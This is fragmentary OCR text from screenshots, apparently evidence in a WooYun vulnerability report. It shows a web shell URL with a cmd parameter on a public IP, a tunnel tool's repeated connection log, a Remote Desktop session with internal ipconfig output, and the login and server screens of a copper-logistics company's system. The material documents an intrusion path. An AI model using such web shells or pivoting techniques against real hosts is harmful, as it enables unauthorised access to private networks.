 ty
202.96.11.45/is/pwn.
6.11.45/is/pwn.jsp?cmd=
Elements
Network
Sour
[-] Connect error.
[+] Make a Connection to
[-] Connect error.
[+] Make a Connection to
[-] Connect error.
[+] Make a Connection to
[-] Connect error.
[+] Make a Connection to
[-] Connect error.
[+] Make a Connection to
[-] Connect error.
[+] Make a Connection to
[-] Connect error.
[+] Make a Connection to
[-] Connect error.
[+] Make a Connection to
[-] Connect error.
[+] Make a Connection to
[+] Connect OK!
.3177 - 远程桌面连接
3790]
soft Corp.
est>ipconfig
. . . . : Media disconnected
Suffix . :
. . . . : 10.255.1.45
. . . . : 255.255.255.0
. . . . : 10.255.1.254
est>
System Login - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost/copper/login.jsp
五矿有色铜业务运营系统
Logistics System
Copper
Logistics System
用户登
User Login
请选择所属主体:
电解铜
请输入您的用户名:
请输入您的密码:
登
管理您的服务器
管理您的
服务器: YSGF-CU
管理您的服务器
使用在这里找到的工具
日常管理任务。
您的服务器已经用下列
文件服务器
文件服务器提供并
www.wooyun.org